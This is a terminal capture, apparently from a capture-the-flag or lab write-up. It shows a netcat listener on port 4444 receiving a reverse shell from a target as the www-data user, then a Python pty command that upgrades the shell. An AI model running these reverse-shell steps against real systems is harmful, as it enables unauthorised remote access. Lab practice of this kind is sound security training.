 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.6.9.176] from (UNKNOWN) [10.10.34.144] 37736
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:55:38 up 28 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'